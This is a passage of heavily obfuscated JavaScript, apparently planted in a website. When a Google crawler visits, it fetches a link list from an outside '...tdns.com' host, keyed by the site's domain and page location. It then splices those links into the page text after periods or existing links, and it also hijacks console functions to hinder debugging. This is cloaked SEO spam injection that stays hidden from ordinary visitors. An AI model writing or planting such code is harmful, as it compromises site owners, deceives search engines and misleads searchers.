_0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});